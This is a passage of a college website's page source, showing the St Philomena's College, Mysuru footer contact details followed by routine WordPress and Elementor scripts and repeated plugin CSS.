									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e2d2a2e363732312d6f676a681e39333f3732703d3133">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flash News","@id":"https:\/\/stphilos.ac.in\/category\/flash-news\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox 